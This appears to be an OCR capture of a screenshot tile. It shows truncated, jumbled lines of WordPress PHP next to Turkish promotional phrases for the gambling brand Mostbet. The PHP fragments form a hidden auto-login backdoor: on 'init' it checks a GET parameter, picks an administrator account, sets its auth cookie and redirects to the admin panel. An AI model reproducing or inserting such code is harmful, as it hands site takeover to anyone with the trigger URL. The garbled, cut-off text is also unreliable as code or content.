
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Resmi Giriş, 
Güncel Adres
Mostbet Turk